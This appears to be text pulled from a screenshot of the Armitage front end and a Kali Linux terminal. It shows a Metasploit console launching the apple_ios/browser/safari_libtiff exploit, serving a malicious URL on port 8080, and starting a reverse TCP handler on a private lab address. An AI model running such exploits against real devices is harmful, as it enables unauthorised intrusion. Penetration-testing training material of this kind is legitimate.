 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
aix
android
apple_ios
browser
safari_jit
safari_libtiff
webkit_createthis
webkit_trident
email
ssh
bsd
bsdi
dialup
firefox
freebsd
hpux
irix
linux
mainframe
multi
netware
openbsd
osx
qnx
solaris
unix
windows
payload
post
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ armitage
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] I will use /home/kali/armitage-tmp as a working directory
[*] Starting msfrpcd for you.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by sleep.engine.atoms.ObjectAccess (file:/usr/share/armitage/armitage.jar) to me
WARNING: Please consider reporting this to the maintainers of sleep.engine.atoms.ObjectAccess
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
[*] MSGRPC starting on 127.0.0.1:55553 (NO SSL):Msg...
[*] MSGRPC ready at 2021-09-12 17:06:02 -0400.
[*] Warning: @(armitage.ConsoleQueue@2ca401f7, 'x', '[-] Connection already established. Only one connection is all
[-] Run db_disconnect first if you wish to connect to a different data service.
Current connection information:
[*] Connected to msf. Connection type: postgresql.
') at preferences.sl:425
[*] Used the tab method: 172.16.23.22
[*] Remote Exploits Synced
[*] Starting Cortana on 172.16.23.22
[*] Creating a default reverse handler... 0.0.0.0:9724
Console X apple_ios/browser/safari_libtiff X
msf6 exploit(apple_ios/browser/safari_libtiff) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 exploit(apple_ios/browser/safari_libtiff) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.23.22:3521
[*] Using URL: http://0.0.0.0:8080/pHSW7VdyP6dMQZD
[*] Local IP: http://172.16.23.22:8080/pHSW7VdyP6dMQZD
[*] Server started.
msf6 exploit(apple_ios/browser/safari_libtiff) >